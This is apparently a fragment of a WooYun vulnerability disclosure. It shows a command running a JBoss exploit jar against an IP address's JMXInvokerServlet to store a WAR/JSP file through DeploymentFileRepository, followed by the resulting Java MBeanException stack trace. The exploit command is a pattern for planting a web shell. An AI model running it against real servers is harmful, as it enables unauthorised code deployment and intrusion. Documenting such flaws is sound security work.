 >java -jar jboss_exploit_fat.jar -i  http://119.60.5.20/invoker/JMXInvokerServlet invoke jboss.admin:service=Deploy
mentFileRepository store test.war index .jsp $content$ true -s java.lang.String;java.lang.String;java.lang.String;java.lang.String;java.lang.
Boolean
javax.management.MBeanException
        at org.jboss.mx.interceptor.ReflectedDispatcher.handleInvocationExceptions(ReflectedDispatcher.java:180)
        at org.jboss.mx.interceptor.ReflectedDispatcher.invoke(ReflectedDispatcher.java:163)
        at org.jboss.mx.server.Invocation.dispatch(Invocation.java:94)
        at org.jboss.mx.interceptor.AbstractInterceptor.invoke(AbstractInterceptor.java:133)
        at org.jboss.mx.server.Invocation.invoke(Invocation.java:88)
        at org.jboss.mx.interceptor.ModelMBeanOperationInterceptor.invoke(ModelMBeanOperationInterceptor.java:142)
        at org.jboss.mx.server.Invocation.invoke(Invocation.java:88)
        at org.jboss.mx.server.AbstractMBeanInvoker.invoke(AbstractMBeanInvoker.java:264)
        at org.jboss.mx.server.MBeanServerImpl.invoke(MBeanServerImpl.java:659)
        at org.jboss.jmx.connector.invoker.InvokerAdaptorService.invoke(InvokerAdaptorService.java:214)
        at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
        at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:39)
www.wooyun.org